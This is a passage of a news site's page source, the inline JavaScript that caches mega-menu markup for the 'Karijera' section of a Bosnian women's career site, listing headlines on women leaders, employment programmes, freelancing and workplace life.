                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\">HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
